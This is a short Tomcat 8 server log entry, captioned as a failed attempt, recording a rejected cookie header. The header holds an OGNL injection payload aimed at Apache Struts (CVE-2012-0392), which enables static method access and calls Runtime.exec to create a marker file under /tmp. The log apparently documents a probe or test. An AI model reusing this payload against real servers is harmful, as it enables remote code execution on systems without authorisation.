 Tomcat 8 status log – failed attempt

org.apache.tomcat.util.http.parser.Cookie.logInvalidHeader A cookie header was received [(#_memberAccess["allowStaticMethodAccess"]\u003dnew\u0020java.lang.Boolean(true))(x)=1; x[@java.lang.Runtime@getRuntime().exec("touch@/tmp/CVE-2012-0392/2.3.1".split("@"))]=1] that contained an invalid cookie. That cookie will be ignored.Note: further occurrences of this error will be logged at DEBUG level.